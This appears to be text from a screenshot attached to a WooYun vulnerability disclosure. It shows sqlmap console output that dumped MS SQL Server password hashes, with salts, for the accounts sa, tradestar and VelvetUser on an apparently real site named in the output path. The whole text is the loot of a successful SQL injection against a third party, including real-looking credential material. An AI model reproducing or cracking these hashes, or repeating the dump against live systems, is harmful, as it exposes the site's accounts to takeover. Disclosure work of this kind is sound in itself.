 管理员: C:\windows\system32\cmd.exe
[*] sa [1]:
password hash: 0x010025aee337f368ed626cb592190ddfcffc4e9a1806b0e48511
header: 0x0100
salt: 25aee337
mixedcase: f368ed626cb592190ddfcffc4e9a1806b0e48511
[*] tradestar [1]:
password hash: 0x01003236acf2a165e900aee689fd4ff0948eb5d3c380b7d5d153
header: 0x0100
salt: 3236acf2
mixedcase: a165e900aee689fd4ff0948eb5d3c380b7d5d153
[*] VelvetUser [1]:
password hash: 0x010085527216690d3782ceb05bbac21d6753ff9c163e68679f95
header: 0x0100
salt: 85527216
mixedcase: 690d3782ceb05bbac21d6753ff9c163e68679f95
[23:45:02] [INFO] fetched data logged to text files under 'C:\Users\fyj\.sqlmap\
output\cicpa.wkinfo.com.cn'
[*] shutting down at 23:45:02
www.wooyun.org